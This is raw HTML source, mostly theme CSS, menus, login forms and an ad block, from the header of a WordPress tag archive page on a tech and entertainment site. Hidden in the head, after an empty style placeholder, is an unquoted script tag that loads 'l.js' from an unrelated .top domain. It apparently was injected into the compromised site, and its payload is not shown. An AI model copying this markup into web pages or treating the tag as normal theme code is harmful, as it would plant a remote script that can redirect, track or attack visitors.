    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-instagram tag-600 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_698194a432b3c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_698194a432b3c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_698194a432b3c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
